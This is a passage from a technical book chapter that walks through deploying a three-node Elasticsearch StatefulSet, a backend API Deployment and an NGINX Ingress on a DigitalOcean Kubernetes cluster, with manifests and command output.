[1]: max virtual memory areas vm.max_map_count [65530] is too low, increase to at least [262144]
Therefore, we should change the vm.max_map_count kernel setting to at least 262144. This can be done temporarily by running sysctl -w vm.max_map_count=262144, or permanently by adding it to a new file at /etc/sysctl.d/elasticsearch.conf.
UNIX systems impose an upper limit on the number of open files, or more specifically, the number of file descriptors. If you go over that limit, the process which is trying to open a new file will encounter the error Too many open files.
There's a global limit for the kernel, which is stored at /proc/sys/fs/file-max; on most systems, this is a large number like 2424348. There's also a hard and soft limit per user; hard limits can only be raised by the root, while soft limits can be changed by the user, but never go above the hard limit. You can check the soft limit on file descriptors by running ulimit -Sn; on most systems, this defaults to 1024. You can check the hard limit by running ulimit -Hn; the hard limit on my machine is 1048576, for example.
Elasticsearch recommends that we change the soft and hard limit to at least 65536. This can be done by running ulimit -n 65536 as root.
We need to make these changes for every node in our cluster. But first, let's return to our DigitalOcean dashboard to see if our nodes have been created successfully.
When on your DigitalOcean dashboard, click into your cluster and go to the Nodes tab. Here, you should see that the nodes in your cluster have successfully been provisioned:
We can confirm this from the command line by running kubectl get nodes:
$ kubectl get nodes
NAME STATUS ROLES AGE VERSION
worker-6000 Ready <none> 17h v1.10.1
worker-6001 Ready <none> 17h v1.10.1
....
Now that the nodes are ready, how do we go about updating the Elasticsearch-specific settings mentioned previously? The simplest way is to SSH into each server and run the following three sets of commands:
# sysctl -w vm.max_map_count=262144
# ulimit -n 65536
However, this becomes unmanageable once we have a large number of servers. Instead, we can use a tool called pssh.
Tools such as pssh (parallel ssh, https://github.com/robinbowes/pssh), pdsh (https://github.com/chaos/pdsh), or clusterssh (https://github.com/duncs/clusterssh) allow you to issue commands simultaneously to multiple servers at once. Out of all of them, pssh is the easiest to install.
pssh is listed in the APT registry, so we can simply update the registry cache and install it:
$ sudo apt update
$ sudo apt install pssh
This will actually install pssh under the name parallel-ssh; this was done to avoid conflict with the putty package.
We can now use kubectl get nodes to programmatically get the IPs of all nodes in the cluster, and pass it to parallel-ssh:
$ parallel-ssh --inline-stdout --user root --host "$(kubectl get nodes -o=jsonpath='{.items[*].status.addresses[?(@.type=="ExternalIP")].address}')" -x "-o StrictHostKeyChecking=no" "sysctl -w vm.max_map_count=262144 && ulimit -n 65536"
[1] 23:27:51 [SUCCESS] 142.93.126.236
vm.max_map_count = 262144
[2] 23:27:51 [SUCCESS] 142.93.113.224
vm.max_map_count = 262144
...
Using pssh is acceptable, but it's an extra command we need to remember. Ideally, this configuration should be recorded inside stateful-set.yaml, so that the commands only run on nodes that have our Elasticsearch StatefulSet deployed there. Kuberentes provides a special type of Container called Init Containers, which allows us to do just that.
Init Containers are special Containers that run and exit before your "normal" app Containers are initiated. When multiple Init Containers are specified, they run in a sequential order. Also, if the previous Init Container exits with a non-zero exit status, then the next Init Container is not ran and the whole Pod fails.
This allows you to use Init Containers to:
Therefore, we can define Init Containers inside stateful-set.yaml, which will update the configurations on nodes running our Elasticsearch StatefulSet.
Inside stateful-set.yaml, under spec.template.spec, add a new field called initContainers with the following settings:
initContainers:
- name: increase-max-map-count
image: busybox
command:
- sysctl
- -w
- vm.max_map_count=262144
securityContext:
privileged: true
- name: increase-file-descriptor-limit
image: busybox
command:
- sh
- -c
- ulimit -n 65536
securityContext:
privileged: true
The final stateful-set.yaml file should look like this:
apiVersion: apps/v1
kind: StatefulSet
metadata:
name: elasticsearch
labels:
app: elasticsearch
spec:
replicas: 3
serviceName: elasticsearch
selector:
matchLabels:
app: elasticsearch
template:
metadata:
labels:
app: elasticsearch
spec:
initContainers:
- name: increase-max-map-count
image: busybox
command:
- sysctl
- -w
- vm.max_map_count=262144
securityContext:
privileged: true
- name: increase-file-descriptor-limit
image: busybox
command:
- sh
- -c
- ulimit -n 65536
securityContext:
privileged: true
containers:
- name: elasticsearch
image: docker.elastic.co/elasticsearch/elasticsearch-oss:6.3.2
ports:
- containerPort: 9200
name: http
- containerPort: 9300
name: tcp
env:
- name: discovery.zen.ping.unicast.hosts
value: "elasticsearch-0.elasticsearch.default.svc.cluster.local,elasticsearch-1.elasticsearch.default.svc.cluster.local,elasticsearch-2.elasticsearch.default.svc.cluster.local"
This configures our nodes in the same way as pssh, but with the added benefit of configuration-as-code, since it's now part of our stateful-set.yaml.
With our stateful-set.yaml ready, it's time to deploy our Service and StatefulSet onto our remote cloud cluster.
At the moment, our remote cluster is not running anything apart from the Kubernetes Master Components:
$ kubectl get all
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
service/kubernetes ClusterIP 10.32.0.1 <none> 443/TCP 17h
To deploy our Service and StatefulSet, we will use kubectl apply:
$ kubectl apply -f manifests/elasticsearch/service.yaml
service "elasticsearch" created
$ kubectl apply -f manifests/elasticsearch/stateful-set.yaml
statefulset.apps "elasticsearch" created
Give it a minute or so, and run kubectl get all again. You should see that the Pods, StatefulSet, and our headless Service are running successfully!
$ kubectl get all
NAME READY STATUS RESTARTS AGE
pod/elasticsearch-0 1/1 Running 0 1m
pod/elasticsearch-1 1/1 Running 0 1m
pod/elasticsearch-2 1/1 Running 0 10s
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
service/elasticsearch ClusterIP None <none> 9200/TCP,9300/TCP 1m
service/kubernetes ClusterIP 10.32.0.1 <none> 443/TCP 18h
NAME DESIRED CURRENT AGE
statefulset.apps/elasticsearch 3 3 1m
Let's validate that all three Elasticsearch nodes has been successfully added to the Elasticsearch cluster once more. We can do this by sending a GET request to /_cluster/state?pretty and checking the output.
But since we want to keep the database service internal, we haven't exposed it to an external-reachable URL, so the only way to validate this is to SSH into one of the VPS and query Elasticsearch using its private IP.
However, kubectl provides a more convenient alternative. kubectl has a port-forward command, which forwards requests going into a port on localhost to a port on one of the Pods. We can use this feature to send requests from our local machine to each Elasticsearch instance.
Let's suppose that we have three Pods running Elasticsearch:
$ kubectl get pods
NAME READY STATUS RESTARTS AGE
elasticsearch-0 1/1 Running 0 34m
elasticsearch-1 1/1 Running 0 34m
elasticsearch-2 1/1 Running 0 34m
We can set up port forward on elasticsearch-0 by running the following:
$ kubectl port-forward elasticsearch-0 9200:9200
Forwarding from 127.0.0.1:9200 -> 9200
Forwarding from [::1]:9200 -> 9200
Now, on a separate terminal, send a GET request to http://localhost:9200/_cluster/state?pretty:
$ curl http://localhost:9200/_cluster/state?pretty
{
"cluster_name" : "docker-cluster",
"state_uuid" : "rTHLkSYrQIu5E6rcGJZpCA",
"master_node" : "TcYdL65VSb-W1ZzXPfB8aA",
"nodes" : {
"ns1ZaCTCS9ywDSntHz94vg" : {
"name" : "ns1ZaCT",
"ephemeral_id" : "PqwcVrldTOyKSfQ-ZfhoUQ",
"transport_address" : "10.244.24.2:9300",
"attributes" : { }
},
"94Q-t8Y8SJiXnwVzsGcdyA" : {
"name" : "94Q-t8Y",
"ephemeral_id" : "n-7ew1dKSL2LLKzA-chhUA",
"transport_address" : "10.244.18.3:9300",
"attributes" : { }
},
"TcYdL65VSb-W1ZzXPfB8aA" : {
"name" : "TcYdL65",
"ephemeral_id" : "pcghJOnTSgmB8xMh4DKSHA",
"transport_address" : "10.244.75.3:9300",
"attributes" : { }
}
},
"metadata" : {
"cluster_uuid" : "ZF1t_X_XT0q5SPANvzE4Nw",
...
},
...
}
As you can see, the node field contains three objects, representing each of our Elasticsearch instances. They are all part of the cluster, with a cluster_uuid value of ZF1t_X_XT0q5SPANvzE4Nw. Try port forwarding to the other Pods, and confirm that the cluster_uuid for those nodes are the same.
If everything worked, we have now successfully deployed the same Elasticsearch service on DigitalOcean!
However, we're not finished yet! Right now, if all of our Elasticsearch containers fail, the data stored inside them would be lost.
This is because containers are ephemeral, meaning that any file changes inside the container, be it addition or deletion, only persist for as long as the container persists; once the container is gone, the changes are gone.
This is fine for stateless applications, but our Elasticsearch service's primary purpose is to hold state. Therefore, similar to how we persist data using Volumes in Docker, we need to do the same with Kubernetes.
Like Docker, Kubernetes has an API Object that's also called Volume, but there are several differences between the two.
With both Docker and Kubernetes, the storage solution that backs a Volume can be a directory on the host machine, or it can be a part of a cloud solution like AWS.
And for both Docker and Kubernetes, a Volume is an abstraction for a piece of storage that can be attached or mounted. The difference is which resource it is mounted to.
With Docker Volumes, the storage is mounted on to a directory inside the container. Any changes made to the contents of this directory would be accessible by both the host machine and the container.
With Kubernetes Volumes, the storage is mapped to a directory inside a Pod. Containers within the same Pod has access to the Pod's Volume. This allows containers inside the same Pod to share information easily.
Volumes are created by specifying information about the Volume in the .spec.volumes field inside a Pod manifest file. The following manifest snippet will create a Volume of type hostPath, using the parameters defined in the path and type properties.
hostPath is the Volume type most similar to a Docker Volume, where the Volume exists as a directory from the host node's filesystem:
apiVersion: v1
kind: Pod
spec:
...
volumes:
- name: host-volume
hostPath:
path: /data
type: Directory
This Volume will now be available to all containers within the Pod. However, the Volume is not automatically mounted onto each container. This is done by design because not all containers may need to use the Volume; it allows the configuration to be explicit rather than implicit.
To mount the Volume to a container, specify the volumeMounts option in the container's specification:
apiVersion: v1
kind: Pod
spec:
containers:
- name: elasticsearch
image: docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4
ports:
- containerPort: 9200
- containerPort: 9300
env:
- name: discovery.type
value: single-node
volumeMounts:
- mountPath: /usr/share/elasticsearch/data
name: host-volume
...
The mountPath specifies the directory inside the container where the Volume should be mounted at.
To run this Pod, you first need to create a /data directory on your host machine and change its ownership to having a UID and GID of 1000:
$ sudo mkdir data
$ sudo chown 1000:1000 /data
Now, when we run this Pod, you should be able to query it on <pod-ip>:9200 and see the content written to the /data directory:
$ tree /data
data/
└── nodes
└── 0
├── node.lock
└── _state
├── global-0.st
└── node-0.st
3 directories, 3 files
While you can use Volumes to persists data for individual Pods, this won't work for our StatefulSet. This is because each of the replica Elasticsearch nodes will try to write to the same files at the same time; only one will succeed, the others will fail. If you tried, the following hanged state is what you'll encounter:
$ kubectl get pods
NAME READY STATUS RESTARTS
elasticsearch-0 1/1 Running 0
elasticsearch-1 0/1 CrashLoopBackOff 7
elasticsearch-2 0/1 CrashLoopBackOff 7
If we use kubectl logs to inspect one of the failing Pods, you'll see the following error message:
$ kubectl logs elasticsearch-1
[WARN ][o.e.b.ElasticsearchUncaughtExceptionHandler] [] uncaught exception in thread [main]
org.elasticsearch.bootstrap.StartupException: java.lang.IllegalStateException: failed to obtain node locks, tried [[/usr/share/elasticsearch/data/docker-cluster]] with lock id [0]; maybe these locations are not writable or multiple nodes were started without increasing [node.max_local_storage_nodes] (was [1])?
Basically, before an Elasticsearch instance is writing to the database files, it creates a node.lock file. Before other instances try to write to the same files, it will detect this node.lock file and abort.
Apart from this issue, attaching Volumes directly to Pods is not good for another reason—Volumes persist data at the Pod-level, but Pods can get rescheduled to other Nodes. When this happens, the "old" Pod is destroyed, along with its associated Volume, and a new Pod is deployed on a different Node with a blank Volume.
Finally, scaling storage this way is also difficult—if the Pod requires more storage, you'll have to destroy the Pod (so it doesn't write anything to the Volume, create a new Volume, copy contents from the old Volume to the new, and then restart the Pod).
To tackle these issues, Kubernetes provides the PersistentVolume (PV) object. PersistentVolume is a variation of the Volume Object, but the storage capability is associated with the entire cluster, and not with any particular Pod.
When an administrator wants a Pod to use storage provided by a PV, the administrator would create a new PersistentVolumeClaim (PVC) object and assign that PVC Object to the Pod. A PVC object is simply a request for a suitable PV to be bound to the PVC (and thus the Pod).
After the PVC has been registered with the Master Control Plane, the Master Control Plane would search for a PV that satisfies the criteria laid out in the PVC, and bind the two together. For instance, if the PVC requests a PV with at least 5 GB of storage space, the Master Control Plane will only bind that PVC with PVs which have at least 5 GB of space.
After the PVC has been bound to the PV, the Pod would be able to read and write to the storage media backing the PV.
A PVC-to-PV binding is a one-to-one mapping; this means when a Pod is rescheduled, the same PV would be associated with the Pod.
When a Pod no longer needs to use the PersistentVolume, the PVC can simply be deleted. When this happens, what happens to the data stored inside the storage media depends on the PersistentVolume's Reclaim Policy.
If the Reclaim Policy is set to:
When you no longer need a PV, you can delete it. But because the actually data is stored externally, the data will remain in the storage media.
Whil a PersistentVolume decouples storage from individual Pods, it still lacks the automation that we've come to expect from Kubernetes, because the cluster administrator (you) must manually interact with their cloud provider to provision new storage spaces, and then create a PersistentVolume to represent them in Kubernetes:
Furthermore, a PVC to PV binding is a one-to-one mapping; this means we must take care when creating our PVs. For instance, let's suppose we have 2 PVCs—one requesting 10 GB and the other 40 GB. If we register two PVs, each of size 25GB, then only the 10 GB PVC would succeed, even though there is enough storage space for both PVCs.
To resolve these issues, Kubernetes provides another API Object called StorageClass. With StorageClass, Kubernetes is able to interact with the cloud provider directly. This allows Kubernetes to provision new storage volumes, and create PersistentVolumes automatically.
Basically, a PersistentVolume is a representation of a piece of storage, whereas StorageClass is a specification of how to create PersistentVolumes dynamically. StorageClass abstracts the manual processes into a set of fields you can specify inside a manifest file.
For example, if you want to create a StorageClass that will create Amazon EBS Volume of type General Purpose SSD (gp2), you'd define a StorageClass manifest like so:
kind: StorageClass
apiVersion: storage.k8s.io/v1
metadata:
name: standard
provisioner: kubernetes.io/aws-ebs
parameters:
type: gp2
reclaimPolicy: Retain
Here's what each field means (required fields are marked with an asterik (*):
DigitalOcean provides its own provisioner called CSI-DigitalOcean (https://github.com/digitalocean/csi-digitalocean). To use it, simply follow the instructions in the README.md file. Essentially, you have go to the DigitalOcean dashboard, generate a token, use that to generate a Secret Kubernetes Object, and then deploy the StorageClass manifest file found at https://raw.githubusercontent.com/digitalocean/csi-digitalocean/master/deploy/kubernetes/releases/csi-digitalocean-latest-stable.yaml.
However, because we are using the DigitalOcean Kubernetes platform, our Secret and the csi-digitaloceanstorage class is already configured for us, so we don't actually need to do anything! You can check both the Secret and StorageClass using kubectl get:
$ kubectl get secret
NAME TYPE DATA AGE
default-token-2r8zr kubernetes.io/service-account-token 3 2h
$ kubectl get storageclass
NAME PROVISIONER AGE
do-block-storage (default) com.digitalocean.csi.dobs 2h
Note down the name of the StorageClass (do-block-storage here).
We now need to update our stateful-set.yaml file to use the do-block-storage StorageClass. Under the StatefulSet spec (.spec), add a new field called volumeClaimTemplates with the following value:
apiVersion: apps/v1
kind: StatefulSet
metadata: ...
spec:
volumeClaimTemplates:
- metadata:
name: data
spec:
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 2Gi
storageClassName: do-block-storage
This will use the do-block-storage class to dynamically provision 2 GB PersistentVolumeClaim Objects for any containers which mount it. The PVC is given the name data as a reference.
To mount it to a container, add a volumeMounts property under the spec property of the container spec:
apiVersion: apps/v1
kind: StatefulSet
metadata: ...
spec:
...
template:
...
spec:
initContainers: ...
containers: ...
volumeMounts:
- name: data
mountPath: /usr/share/elasticsearch/data
volumeClaimTemplates: ...
Elasticsearch writes its data to /usr/share/elasticsearch/data, so that's the data we want to persist.
By default, Elasticsearch runs inside the Docker container as the user elasticsearch, with both a UID and GID of 1000. Therefore, we must ensure that the data directory (/usr/share/elasticsearch/data) and all its content is going to be owned by this the elasticsearch user so that Elasticsearch can write to them.
When Kubernetes bind-mounted the PersistentVolume to our /usr/share/elasticsearch/data, it was done using the root user. This means that the /usr/share/elasticsearch/data directory is no longer owned by the elasticsearch user.
Therefore, to complete our deployment of Elasticsearch, we need to use an Init Container to fix our permissions. This can be done by running chown -R 1000:1000 /usr/share/elasticsearch/data on the node as root.
Add the following entry to the initContainers array inside stateful-set.yaml:
- name: fix-volume-permission
image: busybox
command:
- sh
- -c
- chown -R 1000:1000 /usr/share/elasticsearch/data
securityContext:
privileged: true
volumeMounts:
- name: data
mountPath: /usr/share/elasticsearch/data
This basically mounts the PersistentVolume and updates its owner before the app Container starts initializing, so that the correct permissions would already be set when the app container executes. To summarize, your final elasticsearch/service.yaml should look like this:
apiVersion: v1
kind: Service
metadata:
name: elasticsearch
labels:
app: elasticsearch
spec:
selector:
app: elasticsearch
clusterIP: None
ports:
- port: 9200
name: rest
- port: 9300
name: transport
And your final elasticsearch/stateful-set.yaml should look like this:
apiVersion: apps/v1
kind: StatefulSet
metadata:
name: elasticsearch
labels:
app: elasticsearch
spec:
replicas: 3
serviceName: elasticsearch
selector:
matchLabels:
app: elasticsearch
template:
metadata:
labels:
app: elasticsearch
spec:
initContainers:
- name: increase-max-map-count
image: busybox
command:
- sysctl
- -w
- vm.max_map_count=262144
securityContext:
privileged: true
- name: increase-file-descriptor-limit
image: busybox
command:
- sh
- -c
- ulimit -n 65536
securityContext:
privileged: true
containers:
- name: elasticsearch
image: docker.elastic.co/elasticsearch/elasticsearch-oss:6.3.2
ports:
- containerPort: 9200
name: http
- containerPort: 9300
name: tcp
env:
- name: discovery.zen.ping.unicast.hosts
value: "elasticsearch-0.elasticsearch.default.svc.cluster.local,elasticsearch-1.elasticsearch.default.svc.cluster.local,elasticsearch-2.elasticsearch.default.svc.cluster.local"
volumeMounts:
- name: data
mountPath: /usr/share/elasticsearch/data
volumeClaimTemplates:
- metadata:
name: data
spec:
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 2Gi
storageClassName: do-block-storage
Delete your existing Services, StatefulSets, and Pods and try deploying them from scratch:
$ kubectl apply -f ./manifests/elasticsearch/service.yaml
service "elasticsearch" created
$ kubectl apply -f ./manifests/elasticsearch/stateful-set.yaml
statefulset.apps "elasticsearch" created
You've been introduced to a lot of Kubernetes in this chapter—Namespaces, Nodes, Pods, Deployments, ReplicaSet, StatefulSet, DaemonSet, Services, Volumes, PersistentVolumes, and StorageClasses. So, let's take a mini-breather before we continue.
So far, we've been using kubectl for everything. While kubectl is great, sometimes, visual tools can help. The Kubernetes project provides a convenient Web UI Dashboard that allows you to visualize all Kubernetes Objects easily.
Both kubectl and the Web UI Dashboard make calls to the kube-apiserver, but the former is a command-line tool, whereas the latter provides a web interface.
By default, the Web UI Dashboard is not deployed automatically. We'd normally need to run the following to get an instance of the Dashboard running on our cluster:
$ kubectl create -f https://raw.githubusercontent.com/kubernetes/dashboard/master/src/deploy/recommended/kubernetes-dashboard.yaml
However, both DigitalOcean and Minikube deploy this Dashboard feature by default, so we don't need to deploy anything.
To launch the Web UI Dashboard for your local cluster, run minikube dashboard. This will open a new tab on your web browser with an Overview screen like the following:
You can use the menu on the left to navigate and view other Kubernetes Objects currently running in our cluster:
To access the Web UI Dashboard deployed on the remote cluster, the easier method is to use kubectl proxy to access the remote cluster's Kubernetes API. Simply run kubectl proxy, and the Web UI Dashboard should be available at http://localhost:8001/api/v1/namespaces/kube-system/services/https:kubernetes-dashboard:/proxy/.
We will continue using kubectl for the rest of this chapter, but feel free to switch to the Web UI Dashboard to get a more intuitive view of the cluster.
We've deployed Elasticsearch, so let's carry on with the rest of the deployment—of our backend API and our frontend application.
The elasticsearch Docker image used in the deployment was available publicly. However, our backend API Docker image is not available anywhere, and thus our remote Kubernetes cluster won't be able to pull and deploy it.
Therefore, we need to build our Docker images and make it available on a Docker registry. If we don't mind our image being downloaded by others, we can publish it on a public registry like Docker Hub. If we want to control access to our image, we need to deploy it on a private registry.
For simplicity's sake, we will simply publish our images publicly on Docker Hub.
First, go to https://hub.docker.com/ and create an account with Docker Hub. Make sure to verify your email.
Then, click on Create | create Repository at the top navigation. Give the repository a unique name and press Create. You can set the repository to Public or Private as per your own preferences (at the time of writing this book, Docker Hub provides one free private repository):
The repository can be identified using <namespace>/<repository-name>, where the namespace is simply your Docker Hub username. You can find it on Docker Hub via the URL hub.docker.com/r/<namespace>/<repository-name>/.
Next, return to your terminal and login using your Docker Hub credentials. For example, my Docker Hub username is d4nyll, so I would run the following:
$ docker login --username d4nyll
Enter your password when prompted, and you should see a message informing you of your Login Succeeded. Next, build the image (if you haven't already):
$ docker build -t hobnob:0.1.0 . --no-cache
Sending build context to Docker daemon 359.4kB
Step 1/13 : FROM node:8-alpine as builder
...
Successfully built 3f2d6a073e1a
Then, tag the local image with the full repository name on Docker Hub, as well as a tag that'll appear on Docker Hub to distinguish between different versions of your image. The docker tag command you should run will have the following structure:
$ docker tag <local-image-name>:<local-image-tag> <hub-namespace>/<hub-repository-name>:<hub-tag>
In my example, I would run the following:
$ docker tag hobnob:0.1.0 d4nyll/hobnob:0.1.0
Lastly, push the image onto Docker Hub:
$ docker push d4nyll/hobnob
The push refers to repository [docker.io/d4nyll/hobnob]
90e19b6c8d6d: Pushed
49fb9451c65f: Mounted from library/node
7d863d91deaa: Mounted from library/node
8dfad2055603: Mounted from library/node
0.1.0: digest: sha256:21610fecafb5fd8d84a0844feff4fdca5458a1852650dda6e13465adf7ee0608 size: 1163
Confirm it has been successfully pushed by going to https://hub.docker.com/r/<namespace>/<repository-name>/tags/. You should see the tagged image appear there.
Since our backend API is a stateless application, we don't need to deploy a StatefulSet like we did with Elasticsearch. We can simply use a simpler Kubernetes Object that we've encountered already—Deployment.
Create a new manifest at manifests/backend/deployment.yaml with the following content:
apiVersion: apps/v1
kind: Deployment
metadata:
name: backend
labels:
app: backend
spec:
selector:
matchLabels:
app: backend
replicas: 3
template:
metadata:
labels:
app: backend
spec:
containers:
- name: backend
image: d4nyll/hobnob:0.1.0
ports:
- containerPort: 8080
name: api
- containerPort: 8100
name: docs
env:
- name: ELASTICSEARCH_HOSTNAME
value: "http://elasticsearch"
- name: ELASTICSEARCH_PORT
value: "9200"
...
For the .spec.template.spec.containers[].env field, add in the same environment variables that we passed in to our Docker image from the previous chapter (the ones we stored inside our .env file). However, for the ELASTICSEARCH_PORT variable, hard-code it to "9200", and for ELASTICSEARCH_HOSTNAME, use the value "http://elasticsearch".
While Kubernetes Components constitutes the essential parts of the Kubernetes platform, there are also add-ons, which extend the core functionalities. They are optional, but some are highly recommended and are often included by default. In fact, the Web UI Dashboard is an example of an add-on.
Another such add-on is kube-dns, a DNS server which is used by Pods to resolve hostnames.
This DNS server watches the Kubernetes API for new Services. When a new Service is created, a DNS record is created that would route the name <service-name>.<service-namespace> to the Service's Cluster IP. Or, in the case of a Headless Service (without a cluster IP), a list of IPs of the Pods that constitutes the Headless Service.
This is why we can use "http://elasticsearch" as the value of the ELASTICSEARCH_HOSTNAME environment variable, because the DNS server will resolve it, even if the Service changes its IP.
With our Deployment manifest ready, let's deploy it onto our remote cluster. You should be familiar with the drill by now—simply run kubectl apply:
$ kubectl apply -f ./manifests/backend/deployment.yaml
deployment.apps "backend" created
Check the status of the Deployment using kubectl get all:
$ kubectl get all
NAME READY STATUS RESTARTS AGE
pod/backend-6d58f66658-6wx4f 1/1 Running 0 21s
pod/backend-6d58f66658-rzwnl 1/1 Running 0 21s
pod/backend-6d58f66658-wlsdz 1/1 Running 0 21s
pod/elasticsearch-0 1/1 Running 0 18h
pod/elasticsearch-1 1/1 Running 0 20h
pod/elasticsearch-2 1/1 Running 0 20h
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S)
service/elasticsearch ClusterIP None <none> 9200/TCP,9300/TCP
service/kubernetes ClusterIP 10.32.0.1 <none> 443/TCP
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
deployment.apps/backend 3 3 3 3 21s
NAME DESIRED CURRENT READY AGE
replicaset.apps/backend-6d58f66658 3 3 3 21s
NAME DESIRED CURRENT AGE
statefulset.apps/elasticsearch 3 3 20h
You can also check the logs for the backend Pods. If you get back a message saying the server is listening on port 8080, the deployment was successful:
$ kubectl logs pod/backend-6d58f66658-6wx4f
Hobnob API server listening on port 8080!
Next, we should deploy a Service that sits in front of the backend Pods. As a recap, every backend Pod inside the backend Deployment will have its own IP address, but these addresses can change as Pods are destroyed and created. Having a Service that sits in front of these Pods allow other parts of the application to access these backend Pods in a consistent manner.
Create a new manifest file at ./manifests/backend/service.yaml with the following content:
apiVersion: v1
kind: Service
metadata:
name: backend
labels:
app: backend
spec:
selector:
app: backend
ports:
- port: 8080
name: api
- port: 8100
name: docs
And deploy it using kubectl apply:
$ kubectl apply -f ./manifests/backend/service.yaml
service "backend" created
$ kubectl get services
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
backend ClusterIP 10.32.187.38 <none> 8080/TCP,8100/TCP 4s
elasticsearch ClusterIP None <none> 9200/TCP,9300/TCP 1d
kubernetes ClusterIP 10.32.0.1 <none> 443/TCP 1d
Our backend Service is now reachable through its Cluster IP (10.32.187.38, in our example). However, that is a private IP address, accessible only within the cluster. We want our API to be available externally – to the wider internet. To do this, we need to look at one final Kubernetes Object—Ingress.
An Ingress is a Kubernetes Object that sits at the edge of the cluster and manages external access to Services inside the cluster.
The Ingress holds a set of rules that takes inbound requests as parameters and routes them to the relevant Service. It can be used for routing, load balancing, terminate SSL, and more.
An Ingress Object requires a Controller to enact it. Unlike other Kubernetes controllers, which are part of the kube-controller-manager binary, the Ingress controller is not. Apart from the GCE/Google Kubernetes Engine, the Ingress controller needs to be deployed separately as a Pod.
The most popular Ingress controller is the NGINX controller (https://github.com/kubernetes/ingress-nginx), which is officially supported by Kubernetes and NGINX. Deploy it by running kubectl apply:
$ kubectl apply -f https://raw.githubusercontent.com/kubernetes/ingress-nginx/master/deploy/mandatory.yaml
$ kubectl apply -f https://raw.githubusercontent.com/kubernetes/ingress-nginx/master/deploy/provider/cloud-generic.yaml
The mandatory.yaml file contains a Deployment manifest that deploys the NGINX Ingress controller as a Pod with the label app: ingress-nginx.
The cloud-generic.yaml file contains a Service manifest of type LoadBalancer, with a label selector for the label app: ingress-nginx. When deployed, this will interact with the DigitalOcean API to spin up an L4 network load balancer (note that this load balaner is outside our Kubernetes cluster):
The L4 load balancer will provide an external IP address for our end users to hit. The Kubernetes service controller will automatically populate the L4 load balancer with entries for our Pods, and set up health checks and firewalls. The end result is that any requests that hits the L4 load balancer will be forwarded to Pods that matches the Service's selector, which, in our case, is the Ingress controller Pod:
When the request reaches the Ingress controller Pod, it can then examine the host and path of the request, and proxy the request to the relevant Service:
Give it a minute or two, and then check that the controller is created successfully by running kubectl get pods, specifying ingress-nginx as the namespace:
$ kubectl get pods --namespace=ingress-nginx
NAME READY STATUS RESTARTS AGE
default-http-backend-5c6d95c48-8tjc5 1/1 Running 0 1m
nginx-ingress-controller-6b9b6f7957-7tvp7 1/1 Running 0 1m
If you see a Pod named nginx-ingress-controller-XXX with the status Running, you're ready to go!
Now that our Ingress controller is running, we are ready to deploy our Ingress resource. Create a new manifest file at ./manifests/backend/ingress.yaml with the following content:
apiVersion: extensions/v1beta1
kind: Ingress
metadata:
name: test-ingress
annotations:
nginx.ingress.kubernetes.io/rewrite-target: /
spec:
rules:
- host: api.hobnob.social
http:
paths:
- backend:
serviceName: backend
servicePort: 8080
- host: docs.hobnob.social
http:
paths:
- backend:
serviceName: backend
servicePort: 8100
The important parts lies at .spec.rules. This is a list of rules that checks the request's host and path, and if it matches, proxies the request to a specified Service.
In our example, we are matching any requests for the domain api.hobnob.social to our backend service, on port 8080; likewise, we'll also forward requests for the host docs.hobnob.social to our backend Service, but on the 8100 port instead.
Now, deploy it with kubectl apply, and then wait for the address of the L4 load balancer to appear in the kubectl describe output:
$ kubectl apply -f ./manifest/backend/ingress.yaml
ingress.extensions "backend-ingress" created
$ kubectl describe ingress backend-ingress
Name: backend-ingress
Namespace: default
Address: 174.138.126.169
Default backend: default-http-backend:80 (<none>)
Rules:
Host Path Backends
---- ---- --------
api.hobnob.social
backend:8080 (<none>)
docs.hobnob.social
backend:8100 (<none>)
Annotations:
kubectl.kubernetes.io/last-applied-configuration: {"apiVersion":"extensions/v1beta1","kind":"Ingress","metadata":{"annotations":{"nginx.ingress.kubernetes.io/rewrite-target":"/"},"name":"backend-ingress","namespace":"default"},"spec":{"rules":[{"host":"api.hobnob.social","http":{"paths":[{"backend":{"serviceName":"backend","servicePort":8080}}]}},{"host":"docs.hobnob.social","http":{"paths":[{"backend":{"serviceName":"backend","servicePort":8100}}]}}]}}
nginx.ingress.kubernetes.io/rewrite-target: /
Events:
Type Reason Age From Message
---- ------ ---- ---- -------
Normal UPDATE 2s nginx-ingress-controller Ingress default/backend-ingress
This means any requests with the hosts api.hobnob.social and docs.hobnob.social can now reach our distributed service!
Now that the api.hobnob.social and docs.hobnob.social domains can both be accessed through the load balancer, it's time to update our DNS records to point those subdomains to the load balancer's external IP address:
After the DNS records have been propagated, go to a browser and try docs.hobnob.social. You should be able to see the Swagger UI documentation!
In this chapter, we have successfully deployed our Elasticsearch instance and backend API on Kubernetes. We have learned the roles of each Component and the types of Objects each manages.
You've come a long way since we started! To finish it off, let's see if you can use what you've learned to deploy the frontend application on Kubernetes on your own.
If you enjoyed this book, you may be interested in these other books by Packt:
Full-Stack React Projects
Shama Hoque
ISBN: 9781788835534
React Cookbook
Carlos Santana Roldan
ISBN: 9781783980727
Please share your thoughts on this book with others by leaving a review on the site that you bought it from. If you purchased the book from Amazon, please leave us an honest review on this book's Amazon page. This is vital so that other potential readers can see and use your unbiased opinion to make purchasing decisions, we can understand what our customers think about our products, and our authors can see your feedback on the title that they have worked with Packt to create. It will only take a few minutes of your time, but is valuable to other potential customers, our authors, and Packt. Thank you!